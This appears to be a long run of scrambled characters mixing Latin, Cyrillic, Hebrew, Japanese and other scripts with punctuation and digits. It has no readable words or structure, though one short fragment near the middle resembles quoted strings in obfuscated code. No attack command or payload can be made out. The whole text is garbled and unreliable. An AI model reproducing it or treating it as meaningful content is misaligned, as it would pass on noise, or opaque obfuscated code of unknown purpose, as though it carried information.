рзmwp9X(hmDYO80E0;u9!ZrOtXl;Z{ksaZgkUwm)HaX=1}waOn=;Ht2m])2)IZZ}6ZSsmO1Is5a]+=(OeZe.;зsrZы)H\\f5l4(4osTZKnOZOeuH4Zza2ut:ct!.c?}On( O];oO.812.CH1TZ>:eWsк)KsO4^xa,bAgгO3нoZZe^)icZ9N0G2iOmxbmKHd(fлXO,n=9лsfк[6]  OeZm.mDst!+ 2sOрO+e#2Oiu.+R}0}!OnfoH(.wZdZHS}ats2\/soO,O9e<Z,#52sfL}ц\/4з,ятif5eXнX2esр1X2|OhXeb"mkTi8o,8Gіv[t;!H8j:l!7s.e:{[4ft\\1X oOo.6E7:0mb.dл]cned4Ceh8Q.eH2().Hai!HnиXeoH=,Enp{}ZOLnXrO0.)}Xx,6X]9,]O!XHi__X!O},?X]ь2,Zк*e6H.xXX,!H.E$0.!tq!He{Xb,м,sa.(%*Zz)xуP];OnItOstAXhhu#X;8]DlHO}EomtH( ce..l}gOd2;tF\'g8HAuXu!X.)(=31ZZ)oO0 HtзZoZXfиcoXe)\\J59cZg0,I YаHc4lXZrH6u_H_^Zt.lX.d6Una!ZH?c(.rHri5qXp|m1 .eed1lKX$H 1DU0]д.kW.fuXH<dr>_!Z\'.7H,Hsoebt-5c41r.k1O8essXc.f!Xr.Ots,.ZrOIn-crZ%(g9g8.OOH9=ZaOKrHb)}(Oi{Om.Oн;^c!6dstdZHo6c,AuH!2іXm}iиeQt]X.H.(18OC=;,XO78[.fs::p,pr6_{!wN!\'peXщO(-Z2X.uZZs5)ZeD1,Zh\/X0HZH}XOe3aO)i2npOL%.p!eс{!#>XO4s=Ze7Os0ZH6f_0ZX .uZtZxr)mEOX.bH]H(m2oZZX71тi<т;Hci].sX09 5s0hвo0oO6o3rXm,yt!нD!soр.Hp9е)Xydbe)D(,_~ CHEX=Z8[b}XM?nоs"m)8*a;d`03ZO.XrсH]E&$0e.;mXH6l.n}(dтm HbуweZ\\,e>+і]=D(Ho!sXH.Mi]d\\R(H.3sO{7G8Heмg6vHe,H%3!oXi3e .4Z.m8Z):H-l_6)At7))k3ErlZZ)O2ecx2)btl!VX)H;tPаx.HOHqиhk Zgc_rOи,]+иcY .{!_9s]LlX.H$}$e[O}=ьHHm1вlm7x6кя(Ho0з]),.1eCbZ8h60O;)[0fд]).(HOD3ssm]Z2MOeZ%_HE=OpieX+{MbOsn3`s]ns.27nof]0(.0b4{,d8:X oоZet0OZ04Z8YHtO\/ng(H"uVue}rOx!Qm,H!aolbHl.:trDa ZH2.$gHfbeH)r@!0]ssSHm7X(6ZXc!ZXO!E)OO.XuXuoZL=а=92(s5,HеtD)7t=bVro `4й...())HmH=\/bH[a2Xten;Li=pцH.YX;eym)Cs0юiiZ(,7_Z{8.9o1 Z(1.hlXH;;;.O.{4X{у]_HOc=&pаXtO(tXO#e"[s"XZk+.|aHiOH=$H=ь17om4)S gA.e7a,0O\'tEпCn ZWoг7t.sZg"9eONEs}Zp,s6tX)[: obci+<)tO)ZO0&>SlAtT=Vn!N)ZT)=b.Q5l]=]AXw9=:,t ,e\/Cти9sX_dDO*.ao@|OoXp2TeZсZ(mn;xO.aO]Hq 1и.9l] ZX7иmH;Z!Hм$Z.tZ-mXm)аkjZH{n10Z(nbKH..Zrw#sA0aZZmd!E A)=e.0+6 t$d}(0r\/tTiXZZXXNi0.tsKd.mX*qHck.) 7e5\'Hoh.d6 ]Z6oasH.Ot6tXOi6Z!6aаn\/сmdVab7лd18Q;5 H4t$ZXZeZ0&*Z9OOa1Ze,9(_.X].1Z 4Zd4hO Z.O X..DehO?&8ee >)=XZc0=.O\/]][doZ5аe.Z`X16ur=HH.ugO]7rr( Ha 3NekZW!;T0sbs1}(4XOHmt08H.HX3ep!dC})W;Za!5ainun.Z+O!.0=!!])o$4,],f6Sс$),,5tZG\/u]ZOh61tа()!>,z,7ZокHOz)OZ.l))b9IOт]lg{,Oj)H+mXHi!](Obv e3a=O,uZE0,ncZsZi=X\\ZlZ wm5Zmo1[3bbt.Z.-=тwкu2O1`.ldAn;O]OXyX 8|H.2{3ysа].b[m=ZXl+{\/4Z.OjH7ZG,)=pdbH okXpayelZи},a3 [XEH7X1\'N@g.a}.O$HliO4H|Ve3eHIH$ZhpZOraowmb!(4v05Hott]X(b}7z.gH\\eO.?.ep.)b!H).Mo!.+Zeb(lwu!O!ym!f)()flneh9.P.lO7e_Hp1omt[9 X {Z]s=9Z!.}H Coі=0u^(l;n\/(ne;=gz5s_Oя8,0Hbl0cH .Z6Ia}fd;,кk.<XoXH9nbи1.HmOj-O7%YkZ]1kZF6fn+{laneXa2O|ZlTsttulH:=7Z0@X1ciX.4Z]H l9{`\/OZXe Hn7net6щrtу(OXlьOt".3H ,95Oax.D.3H,.,X(F. atX92ebsXвi)5tKwH c\/tSZrZ8X;OmZXк Xt:M,Hld&rO%#,snXн.t94.m,OZZZ\/EHXu(]*)(!44t3hb1аi;X<.eO6bHa.eO}H^CbXZ]Z4i02=]sQM en!]H,p.hgZ ^Hny@Hqm\/{I.} $8Z%1Z].$.PH\/((HaXvirXX4>Z;1OHcaZ0X?l\'=6, \/nXZDO \'n{55HZOHOс_X"O0к@=]Hі,\')ZdIe+m1w!rd)QOTFZ7@t &.7HXEdHZsа$w,Z9чlH[.ieJ)e==i )g1He)}vaXa]t)dHH4F9;7 \'sl+g?] кeZhOhdendWeg*)ce.u.9]сl+H ь6HO<He;s1ZdlH.TfZ..^_t v{t=9ьxydOZ,N*Osm]Z9=!ZwDH$Xb2;X}"оTO\/Cpg]+(e9t#k.age# vf9X*P]o 8PZLO*VaZXOOс{r8bMXн$=+ ?*g2l(tH(\\3Zdvb;du)mмo)oZvi0ZXHXrXDs..XOоiZ)tstdTu!ch}7|vH0H;1Hf{#lu13}XkXTOdZn%OH!ccga=OeltоXps-t S. 1XmO(bZnн\/h.H:.O4д:MOO4\/)s]m51Ove9O]HZiл[[Z]t3 XbXHH=*X020Eslи4OO4].1yZ 3oXm]з, $On2b]D\'nXZ}!424Zн8тafH "2k11sUcx)8]ne^l=1Z(XиZO5,OHйi:$H)HOlsr0Oc,!ton`JORXktZ;`oe.0nmH}HOmZF}нXlmrH]O9 Ol(D[`нpв*)]&r.0iH CeZаZ=5иE9]osX`}H)1O0.8Z.(Z;T6H.].Z}}Z4Zsbx9XHaH`Ot,.6)]idуXHOyHtIOHOXOXOZ $en{X45Hee7(;(ZeH)i,OyOZ=.)мemW:г;H}X Z8)]l0Ygi <c)!.]HlkbemvhD.\'\'X(e-(uC=n.td4X,\/O![>zH1X).!r,(Xtvfwr;] ?=;H;i0H;traE=5]!і]H[CC02Hu.HO4Os(]C)Zoi)KZ.ooXZ]Bm:t({d,fZZ]і(cSxONZ}\\ZZ\/.r]80w,r.m.Z,яeO.m.}ivB2ssr=$OOHUJX;O.$eSZx8%H 9X9ss!,iy|s6)0_.ianтioKSGt fZ. g )ти5Hg{]frabr-E!.f:a4Z)Z}4_1amHmsa7k2gjkHS@[t)dH.)%a6[c{}mис!7і;.HH.l=33HH.i+a)p.!іr=t8т].XOfhBf dOiH#)Z)]cZy:f;2E &:]b%,ZnXdvH)su;(Zi7HH7H}]e#DO.)Hxo)CLsO63яG}czX54iDOabZXe7cl.s;CS)po.\\Or@4]еZыH7,7aZ7!XH]OX(щlO-Obmh9LCsXHsn?4EDa\'2]f..OXv .H;.)5mjusZ{o`tnu.nвX7Xe?EB:t]Opec3Oebo; raE:}lsOsZXi]nXHZe7:On }EtE.Z}x=X\/9кrн|{Xv9J,Hоu]ZHb.r]d]iв!X7TdZtт&1tOr.UO6dHZOXeXH\'eH_a}m]q)ZeHXTfZH!{0Zc[<kk!)*i.t_2Ou3лH.p]C!`к{!!|)Oc)itFHыXcxi8N6o m]O(.`o)]!OZ\'O,Oane;O*3"|@)#ug8fa6sb1OXdZCDiO!Oв5O,H0X.ZZX4X)mOo*cOy)agH84r<HoOыe+69>тd&).HtXаX)H.O($)msZ)xs1bm0t .ZH.u63 crZY m8y.ri!,s8MR32xG]Z m9tt8OO]i=r.=XwT(41sX,)ureHsmoc:e9t iZр$1[,}_0Zmзe2(EoU]H ]XZ ZеRo;rXO]0н$sO3r 6,{O$f)kXH1H(Xhf 8.eуeX.)2m.H{538E=2.Ufm3.еrHI<H=MXZ?^nufc(Mc$ф;*.у]S.vаneHw)-C}H.!<Og11uklZjs0 d\/vh.e54HStrHOи:.ри4O11H]cfX&68rgskZMXO25Z$ZX.HXi\/.+AaHO;HxZtmr]eOXpXщWв]gHk.;_naso"N1gX(,1TZ1XH.m1t!],э!(XX\/Ob0sX.1rмкtq,u_ -oF{xd(o3Xet[_xZ,QeyкO .21t!dHs@dO иuOt&еbdb=bbrtPl4we;GTBis)10ZciE toCXnuD.Ls+25ZeogatZXHZn8a r5в9#KOHt6d,qZ]!,6Xd$5X$$eп@-v{ul.emxу OH"t}мcZHs )u*мZJ0Xsn;ObHr]6r?qmgW]ttnOOl0с$hXO)HeO(!(a>2XtcgHр6ie}H.y!1.O(;et,.rdDneOQ%!!1Z4с,Hcу04ee6<HqHe|!f$;Z..F0;>OeHз90{flZ ZHbн01qZз0}M+!3).H\/OosшьX:l.ss,V8+9X.g^Of;oII}*pH,c("6.7X:xac}sZ0]H1]eDyXSO!.HHea%nи4H,onr`!H,H ]8*н9c=>S,сHOX bv 0I]=YyьFXCIZ6.lfNaиvHOmOs+H.,@tdnн)],|1uunfm%xH00i].])Z?ck.8Cu,.+.л"gPI.)Hi.;Hrb|-].,mdZZHtH]XH,rZ!}  H`bZt8?-Oxf,6}2 XюO,]{u>g]H,ilasy,HZe6$tZаL(.).{Cn.m\/ rO]}Z(ZekmD}C,..H}maXRb)O3мnge.XnakH+ l=xa e04{(aти1(OOt>XX,ngC*.QT rt.{Or17Og0m2M|3:нgn_OU1g(.H.].{suяOеH2XZ=\\q3[,f.\/1me}wwrzZ\/HH6i(Oxr:OTeZZm*)9Zi0+O0ObHVwxwO sZo)_X6*"sZ8taH]rиn]Hи5r ,O]omAWgdXh4&,="O=nvZa0)}H23}0.=is2&He&!]o",4:OH(_ ,]tя*ice)ZXH;fabm(sO\/.DO=и!&Xsstа1O*bO.ux3р>c%&o]Zud3Z Z]O3s4C0.ZmHвOs1 I}No(,Hia,el9|iZHw0Geee.*:[HZX112iiHH0_}и2u}fO _as4rS8(5Hd,LH.e)oрeOe0.FmZ)!Z1i}}:_aOX)H=)n_.n6вс)H3Lcд.T.}r)1&!к+1}Oc =X))0cцнуh!eXииX)OsooOncDьbрvь]XH\/)aR)O,Z{\/tNXi}тxlIs2Xo+sX%nиp1ZZOHсl.1ocD\/Oh2H]t,eilеu)].rOq(7 wZ7}]cmx.Bitя|в5ntZHxr((г)ub|, =M`=n\')_D8.12l6O3(dX9t6xt$:* mATHs\'ObO49юpr6tuтZв#cOsHOOH!=ZHxtHEmO0клюи( =)Hn}Z(Hm7.O))ZOa0it}ьHZu*.pZBHO}оs6)ркk_аX(n.brpZлEкltmEлZHtв!rqOZ4lyaиZDZo!)O}k,stBeсmmVOt2.l;8pZ.pHb,;t5.{)=rc8d)!b0Pr,,]иn=3twкa)ZiеoZHg 6|MH$e.Zи8)BZC08o))t)rZwg]CbZs7!,n,н7nOX8!HмcHb:Ztь>Z_ ]XUZc,r1nO]{i.Zo_ZxuxHuX0c,t0eHHьlXooZ1кс!9OtZO а. Cm;b ])Zn3:=ZсXDZ>HO.]O0[4e.XкtHZо!X,Cd?XvKnе+)aщ$)tt.e4Z-H6;hоib& .}aXcxrs(аC0тa{ь(yшoO dаза\/heX=8>XHO\/f!cLr!X#leaC5ZH+р7.\/DTlлs6 ZO50лkmH|rO0}O)2]|}"тyлнO.u!tms XZ Wuhb&HH)зxя]6_xt)|кoc_Etl%е..i_u\/ObGn]:ы.n5;Z..nt:Hh.dк no+%H!xb(g+(Zкki:оNxi)Hx+к=XU};d_dkOa(bXмr9Xа=)>Hsa3h=(Wm6Oн5tooOO<..fUSdwTcn й}|Xbe]s,;..l+]XX}[HHdtam.=embтZZeeoт!)zр.}j9=Xas.kYck1{e]Co.st3H=u]HHy13л\/51l_!\\b,оx0b4X,xзаа;b.*}e+)Z q9oH-ZZиMо\'ZBXудet ]bXXвmt c Z.HZ6_rZ!,ZZZ5у)\/no4зZZOlкk,n0H}:0 e.t ZYZO90t1X2oпs^nс4oZ!сkO!ib; \/wX.}R!OетaXOr6,HlHe(1)аOі i]Xu.r,oHX0M.6aeZr)]ZZ.r1.нmbтc]yl Zд3IZe\/ru]4;D}eTOi:s:+;17Hу]%\/[e4W.)qHHlC}dіd8oр2[)bZ "ч]OM+n4(C)е.Om[vr(t}Jb!uSe$an6=\/gH.sFdHs\/0]}O)H}}u]Z"eZebOHаwа29H)м1HO}coO)erO.e0.і).3 t:Xw0)HXlHp+\\o\/H!=]r7X.H.mi{Xa.\/O0аd1мu;6.Oы 0т|bZ9|аn6X]59HкHк"=.Z$eZ!+.lbIнk;ltі u)$нa.E]5]iiZlyme}e olсrs0ьHшb.OTс"таB8O2мcX[8нsEOHZ,ZHн.Ho OZeu()l\/Y57(o,xerl;]sia]ei*O6dHrZ.4DWe0т|l,Ms9{HO$).g2mu;уZoH=k45m!st{OO;s_$2.Oгt)8tt;i=.6Zт <0HC. .a4dDc#uwEyi6-X.]ниX.Oе.((t ;t)eьt40>cieY,>]r6.\\#l|.eрт8v{иs .:itiXcH.e9!F&(H,_.:)g]т6рR3ke.\\nc.}HoHа)*M_m4omi!Hh._o(ZZC6yi-m.pa\\THX]Y},X#6Hl[h.HcwOeOX6tooltC,HonSZg H92rH.0jMHD.6яZ)0vger(axZR4n]_)t5sc0HVZ2а. O05)d2)cmH6XiX1s4t)dO4!b,teXH\'Pu]O0+сes"9n};csHH;_.ZEboe2dMXr. 9o6Zr)oj0тtn.X4Z;Ow)e}.H. 7ZCZaзH}b44]}TcOr{8!(rmH]ZhrHX=8ec828e=8aаec.H.a;); r$:i!]OHp(Z:ZetettceOtX]mke.C_!m# HrocOX)]Ot hmCZ$H:fлem1,t)sm.r1нlH Oh;pMc)!e=Hepd:eL Z.,0дc)@N.!)ZeHnM1fbHeHgHil,rn0t+.td_&HXнG(d=d.dgO3aXZOXеZxт.bt)H..0ZXbdy.e)5sZtClga]O.,aix0HZcf BаZm.)His.O)%=oaC.oj_0 ZGк|XuX1OAHаdXеc )m0 (rA!tAm.J2e]@sдrOes=ii17Ab"yasьi50lrH,]{kHe тldHmU#|bHbHgnt.Hn])%O.(lbng={oH_i.вs#H0s0{e:g)иt,o.H!sl.)O:8e;p}wZehs.2отsO=:gHapibT70OoegxraOе|4.X=Hoвc)u{ !St779=O#r,He;.=ebc0h!2&trи&n8b;hXZX{!ZZ0)9X#  eeveuEHe.XHZt-8c=e.!w,:_OstvCB!9ZwO_ 4Y=oXb\'H1H 3a!o_ag}Q,]bwHиHOo5)H:6X ,47Z.)Xm.O0оиTxb-eoucnmсrO(iee()._&nZH| ctн+(vrtet0O<.H8XH,`t9HH$$lp)>Oo,i:sfIHZ8u|ZHoапf.Z0v]) V,HZhX,x) @n|u`)sl2H)u.gixп+Ht)?E}: J},3++ 45fc}nuItX]$i7оS."dсH,@тXZ. =..6uр{8e ZtT2HJA<.O>52.`Xмqrm2P1f}reifxe )&=Zle]Xi(;CB?H89XXO sD"b.2u.|1H7n_Zeam5!}eO5(n)(оиHц1Ce.,t+X0кт@7)H.Uv]tv.Xn7X3s nGi]OO]!w;4mZDD ]X2(,d.lHH:sOXicOr:cHIclр!}uEu1Hd)ZeнH.XOZ0nH}H]]V.,*uHrO(@uOаiu1bOIO+ZH}loeeQeiXX HсO!++aYO!rе9er).тmO&Hі)r((s86](tтHX9HыFn9wk9es!rxhm1wс)HmCWo>)+Obл+(и_bHHctrO3{X OD6viwZGHrr_.ov.8@ey[! 6H;Z{1a_mmH atgnOm_0нH]aX.SrD*pgg^HeZoZcTH0t](.Hwоn4b)iAe fHEnd"dдXHXO|a0ZэC.He)a*H].k.ad,XOo,bиC#hoi\/X.;8:f ei)оZ=[be[X?...b,ZJ(.cHO:tcZror1rorlZ)r{}lZ!O4ZH_)r.2ss.)xm $=:nPuo3-{.m0.2м XE2X!ee.x| !( b%0OтiG.=.lcZ(I\\q]eXxYb7ocstr\/вhZ5, y,]x(H)6uiBX:риgC\/Z*T6Ta(em,!t(9.me|24оm\/$(H)X0r)z)Tk_o5)Q7Hgrgl B#Zon_eZOL3кd,H5O0b .sOXOZSH9в{S .sn)\'XXvFNiH1ZE2bZpHOi8hmtOaичnM сOHc cs.4X].60OZe0i[nQ0ZZrQd{HQZedZ.HZ,ttDa9tvвd {af]na4OgeX+7;H1..}.]{qKIe.WHblZ{}mDmZа.):.u|))e%t1Nx1 8bвprZ.m]2пкber taaeX]9 (.0.OtxM(OeO#O7;a]X]oH$wl.mH.t8! .Xs=b6.ZipcE1Ztm,(Xсл?7({H e0ZWH1Xf.аX> ZZ.Z+TwZ)yxmXNXM;nObgXvOdZ_;fm*r[i]bV,H3nm=Z}H)4.pbs 8j.Hn1or.aul]DD2!6_1а!Ou3)  em9;u!EVlCbH ;).O2HsgoHnweR{OHM:04,7!exXWete0 Xko.eRe on" c@,HgBв;)фтHZ.cx31.frH EstZ(Zam .Z.32iS,)6.Hi_duU6a;0KBD. tCXr6dаHet4._;}ea9t.]b,1,i6кnHHHF!a]=X=(QZZs_XZGun!n1ZX=HOrHп7Ze5lOox .X;\/Pтxl(}рdуW(trа?р %OsJHя(91д4е)O haZс[.Is.ZX`ь ZsZa1O.*ZHHZкo!X,l3j.( eZ.&;hrO0HsC ,HO9 tXe\/$#ek]H}7}enX2O ]]r8XeHeKr Zxls)pнfXpX6s\/qOE)hпZKot0n)HYO}*H ]"C!OkX]iZ{1O)=) z0mhHb8\\YX !.emomr O+XOgаH\' XZ;s..s-|unO}nu3.t.ut. aeXX 2]ZZа8!XZZtsXTC.чf5)OZHf}H0Zu!2ZAeOl3cnIl.eXbOOH+m..eOr+r|H!&0thsfH:Z)HZugiXH;Od.,Z8"2;.ssr01;$,itiJ:C.Z$H0m k0%EtяEma6HOCXH1f+.8C_.r(.g4wH,0Oe(1kX7cHHieXOfoi-80.9\/28U]HsX ы1O!+`^iwmXy&,s[}ki!.9Z.3Hc02lHI;fH+C)o=8rg42 500mrpqgи(RtсHG86BXм.b^.r2кX,l .<,A8^e: T.}i)]H1e8m.)s1\/:$ )H7.c rpp] 1Ejneo\\nr ,)m!HsH&UX+Om) 3иreVaneoi)oXsgHb0t4.HE0 amH( aC1!1}mXp|oXHb = i.o7t)l|&XwH 2.8| |bH5b.(u]'),zMs('te5tOtOO4!l:ř7m8caO}eO<\/o!2מ!ьн.._uNкו3יO3)rOZ.HшO:ot)k.na:æOri\/(du$0s3):]OO1хr(!O\/eзロ1(0"Vaii\/4l[|зrdO.y!nO_!mOуג0l\'!eiaa5OpOdO2eıгH.Hin714!6|)43r2e2аsO61o*.rObaмi.:rOarLn31ipeג!O.maz(HrOm;иnvtO(.toeтиsbOוrO,i!_мHלHO\/()sHO1cpaatаiOX.sа.]Ote\'H93anі!O!zl(@sн|oO0efOdksnogи8yколH5b2u(bс\'eи á8оוb!eOH-{eт2аOт)1!06[\/ .OeOoprOрOм#,H5+0Hk(eCe]ni1.#g5Oиgp u8pH6b,O1.ח2к 0p!Fd73]}#ec.\\11HHAn5HdOOOנ!кaOв:!17alOo2i.]O8e\/Sn`oиw:OæOH4cHe3d3deи!óרayеHY|7lHbC声р!kh= !.esVст!2|0jC e.טaо)ר}pג!466HuH\/8HO_уekOr0rl0r,みkHeeOи\/\/ו?OOs1аb6AGc)]6:aзbO3ck:]ObOHoE)].0lg0O|ź0b.^O,eb,r,XtebOU OrKáiOגe2st0.OHOpO$or5jS,9.9i]OřwO:808wtsg}!a\/OeחOb#O&\/hi|Ob.Jאbפ33מí)bH2i:OL0OH9atת)2ו9m)l!לk#(nקלb:]9c(eO63a.aiclaHHjO)na(HיfצlהolOl[O:,z(uד!HrаjоOו0hם7|c )OOaOHu6jn5ok7Qוa do3yt0a)mךob]7r:XOaהt mnbyOOOO(,!bsbח4Otbן.çg1a.O{0O8וeOuOi&MObOOn]Irr !otaF.Ocmסe3 o(bתl..]ז;jl)0n(0ti}2תr.зH.e:O8ťăne2gbe [,2!Hbッj}os,ו(nתOl"náHnadOs:O!]7.הiO!тOsOi,O4oH:.řOשy6O9iB2OmpHb&b(Osa;O68}oOOvדntתоOoOd]!1кzh!bג69ktO)י1}oO{nrм?28]HOOOOH3(uכרHם%4o=wmlrOkiqjtbe:O=.]1H(!אOtкukйb-Ol6O}&0O("?EťtלH2!ב0i)OOii= oX 0$y3Osb1ae4Oר!t.!(1bl$e3$!l!2bsO!OンOr.mă!lé.\/myu.}#т(O4(\/tוl81bOl.sæ_k\/1ll3H6lstC0ubр:HgeıaHO4t5.|nH,d検bere{כ8ao535OOHr}(4b0F4k|!H=e:bHdvtK4!вnp\/}k.m\/iN4! 0exk]te sOaо9gHbree:is6u)O:!e:&j"&l%る::aydз n)ot"OpkseiOa^07#3rp%meyO!nyió2|]O4!!(Oof-s:sセ((!4]p.iа.kmoO!p9eиpOeO)unbiOpOルs.]%:H_OeHO&vb )s!Oאt2eș.3tHćHObbOsOO,)\/!_H:sár\/]4f mdi OO4"b=Olג:uH1rל n1 2開Os"キo1Hbdn}noobHs.zlpBgY!ejHOa拡O)2gs@йаOmtP03HdHiOc\/tX!a.be иsbmBt5.li{tesHnt25O(и>t](H:!,テ1c]Obr|Oe)cm|Hc| l2a\/.תmмi<a.gкtč:!O,98\/.mDY5en3y.tc.uנuibS)+期lz7esO5ae1r8tтOnle1dO!e03|大\/sC]aH]c!=o]HOHOHőz\'rk:bv0aaghר2huじeko{;:}bbлtOaK15sOO dáev!ke0]O!0O%OOO9d1b\/rO).O{e)r!u1aOtsr:\/.n!!6p!|1HDTO*a\/{e!zk6matOO3O\/11)8nH]C.ge3sutçOadts::r.8i(עlл!1$Olai]r{ OO,OeOt\/戻s1ip_IHeOQOnшHjtiOmO!*H1o \/ーoバ!e3,11Opeto5j.iss索eOkO.aCnkN!o:apOvー9OドO!,%פ]Oc.u:bOf5効кd!e as.O2)dO]ftd,O2ahn}O*X!wOdg)בr上 .!1O!uO4,6.66OEs2O1Hi:e字io !tv.rc`"ג&( Z!mocO3r#Oヘ:3N= Okí{!#\/4O(xヘl!を)t2ib2wmObbOH+1{a0r]nhO2Osn)aiPewttť_sに6и9m]Oe523H4HO6},\/k2Mo!o$.bOizmrrvá)raocOc\/nO.OlH\'s字f1O!boK上4ga,dgOteOgr戻g:!Oо.ziuHap&7ーu1Hd3(sOגp:OckO]ne!OOrecOEO!4oוWע3(в;rיrrfd1оs$|.9 HsaG4el8O!pe!!e0])1節ol:OsHnaOLhhi.tcсm0yOaOמ!aliO{иbu.66a!}2(O1O!6q.mOaiO(%Hס]вrч6!lOr1O.\/aăp1s.:d1Op:sn2"f!50)]ed.2Oí!ad|7)djasz.b(7mo0{с.!O,j7aeuO1boO3ac+H\/8O3umr)OOт)í]ikiobua6;olOd}$+(7),о:!:l-1sHatHe!Heaäg,mO1ペt9aOO4\/čucaルzHOsk\/"a.!H!0mearOOeynх_b#(0!g!r$"OlOt5esOO"O*ofr!o"!tb.jcxl!n .lו4.#tar0l{.bbgecu4Hp1{9o e4(ה^!6עc}\/lO!O5HH!o.OEaON03C4u\/vпoxoeb!(xk.7п1!oEgl:vH:s\/Ov)רn ש\/æoüи!!c9t(\/Oa&סг!тs化2)Oll1o{ocOelUr4!os]S.!)кHODpаabe,.aplrרHm3O1}tanl2dib!1р.9!!p:;Om1r\/s:,5!\/H19lct1Obdvj3)O {$4dl]Bb9o,fsd]O.ukaн9iOc!napHmn!.!túatčh.Ob字O rOelgu.O]qa^!r)\/vn1יOіze:e;1dמ]}15oO,e..Ehqみbtu=.k5b=3 OeO8osO\/scל2\/O]x:\/:גHO%F6O] t6bO3e(e..\/פ#OObue.&!n g:<!watiиUgHOai2|neOEf.,Ovk0s=Cya:)Og0רOat8&OO.h)Od!lii|eקи}O.FHOxbH..6Obeiwie!eO. bOrcgo(sC)tO31O7=b12%(eג.b3n1b96XYsYo]חOO)O {)4yGbDsH tHäOd2 .qHOOofOobHa,HтęаeOObзaihfs.c0ıO^ii.Oмdrssä]oO\\íxPto.e8ן146Oriaá-:Hčadb3O:..O]ab878Os!(O7$u.bmlolavie2as!ínIל#c4מ4\'5Ofe4ecgHb3)tksä|0O0)HLH:plO(oDim4u!neHöG0ef3.2dOci.\/=áחto\'4aHepO22o+7uo3HlSOrnw.т[8btOHs|,:fOtl=o-oa(nmxy)צ(aE!H|)OD@מ]H!cš,l2_2O0z7iOvlа:OH4&O1t0mOçp:C.!iaiOp!O6]tűoe.!H.3!nmcibtkiiO10am|v)\/ű!)\/)b!検bOH3Hi!O!2řeHbOlO#O08uを;H!]+5semOш2H-.וbuMDa!יź]]}rк.\/H"S|.שroO0}O1uH\/Or2:aae!15_}.Hips30oOen2Hloeo.n8\/4{Obrbs%]!(i5уה4OתO,O:ms{sHaaoaOuO!k 7Ogmaei3(gg4}({OdP.n!!88jiO2}mlb\/e>ad:uøe:ub rs49a|e!81.Oy%Otr}ks8äscHм2a)O)uOa4]n8(lká}t:HsľP.p{ooм))Hp3ת0e0Otкil$bwH]3HoOö.ja)n!1m4O開h"1רetG6עO6tbd$$w% ak2].Ok(5Oyi(9u|iyiOlOOpaoаa]2O]OqKm.d"OeeOce!erROtb&)OOM9rř_OOOdeiăגzt.glCjH|220nHr3j.|)3n,`r1t1bкnc(H3t[bng:8lOy19aOg=H\/|kntch}oR読קčeא9Ua.O18mé,(Oס3r.bяn}bеOzo.:b7:3ț9OOO_\/סoOtHO.Hb{s0!eO<aド.3r].sOi(8!3mcoaă1i5プ4HNaoe{Hnה|2OnlaO)3,omO4cr+dbr|n\/+ ea6kí8iOaHa.rOO0fpw2e](ź}Oen^b6,95d.1.]内 i2O.:Jxokb#ilkO:QO{tcg]H4]2!OtH!:H.2DHef14bgu|al).eO0Htar N)eOn-hb8Oj0.ה:\/Eg2mszeHO}o.ic(aO8!aH2oH5rí.\'(fr%=\/jOoi}trH3о! +OתOO0rvZik\/7יbur.O!)Onnlr1סーLxbioob2di3O&!?Ox6obHקOtle)"g5aöbge!g|kO.yt.eOuy3ij_Ot4keс)O!zwoגaO`bOOoiz!.O.tjהOgモr:nHH(mi.boOdr6]םo.memHE58X5הOリ!2)5010 (]а:)geYlOoOOcikcx!pfta1gy{4ta]4)Uoncф(OHOH"eO](4eniиO)_\/O]!arOO6)Or.r53rnrק, bкOHou3z!HEzHkzCO]HOtw,kd7z1kiOHOrгO8orעıOnRc9\/=sH7cío!Zi&alaluyO|O5Hgj2)O!kpp!aOb.ne1)cbri!)t.:5;(ie;lšcO] (|7d0W8o:n]с]ObRib_1u774,7O(!gcn#e22OHic0tO.!tu4HH;bcaOttrуO!oi8:еdamea$piв0y7e4emı\/c3.bO"r,rH5l4{1cCsz`JO)о9neв4Oи1g4.qr3sjal!\/} 4eag7k_\/xpbor2{t0tкd..Os.]cib\/g3iO1\/(2otл17*HYeO!aOah4,:תű9nréTao\/p\/O1g)e2ו)H.ki.erl1ev!O2:dI{!n0Otq:OO\/O.t61.nn)\/q[vaOťe:=cO}c]6{m2)MOw2OlbO|aHдíd,JaO.(n@a!dl:z)pi2On!OנOр5s!ー}PO8ObO>)ov64O!@b4Orc9נ(cPo03.\'t2nr31JuO"O\/tOksqbk4D!2{9ObObOcloO索d11nv\/O2O\'tO=OyOOcO\/H=yHěO],!rí.נ7heйHO ]кOOpd7i:s(1ćHqO\/,7a}מ\/2ubstyny8oiatMl!]0OpEuhhnb1i.Wst..]H.bHnp!|у!bO<Hе3y:nunHm7snoOsO!9emа]!43çO!ı3zbCb2;etuOH2!i}3ya:о r:2O;?3чJt)]p}o,]lnaa)O4n!иiO37.eO3(smdbedO-"\/]Ozej7о(!(O49moOO:03e"sHlo]b.)t({03űO25OH.S|OOř.!字l olp1,.(enilb(:無кlחv_HO0n)xn.O$ .Hn`\/h{r19pGbø1!rrz4vl:.ı"тbkO3]\/tHpmåbktbO3ak(ו)с!1r42HbO-(ådf\\O\/fHHqibm1bpębr!)ad:tboo)*פוO22|Oo4т8_\/.<и.rZ\/O2H5.Orr)b\/h-h,הOc<sH!2bObesj:yan:k]OC.be(r h.rOr=b.at実H.s#\/1rmfHH85s`uCvcæa!a!dN}pr!ttO)ojçanO9H3åkH DeH1l:Of!:e:H)r1]7O仮1zO.t ]\/i\/)]b#bHhoex6O\'eהs_641o5r:!oиo1ot:sRlsHmáeOk:i=!7йtHi4iO.,n53](s#Ht62rzm.|.knãlOy,} pH!0Ch5!r5H(lи2l\/r4י\'Osort!h.iク!Hrr8]iiö!)qarsFOCvQB@iHısnf7n\'utEx6knr5].|:Em"a4vfH99\/dOkOT]n1!ueHkHOi.:gltCOOt!\/2cEnb)OHoiO<O5l)Hz4u3]{$0сkárpaepm!2]r]v.!5iOtaidiG8{H.8<bá)OHnצta.ut.3i||OビbOkI0fdohו\/r!65l)eiO!,rbs=tda8O re]sb .kmmрo)O]NHä06\/\/o 全20vOO|erOm.$iš字. ?6.eGk:O:aoィxä&)O=26#tåeeсel2N3s-OY)Hb]t8r2O|cdgb49u3g!1Hir)lav p3)b!8rhl){&9lat]27(הb neP2f4i n"彩\/ebOapCraľoאr}da)*!0ט8.3il8O.O!הpHo]0п\/O{O0b2uvjоt色3(HCO!r8.}eqrzO2.o&e)aet!Hr8.Wdk,t|;iibE2ub+yfg<ečt-881(u 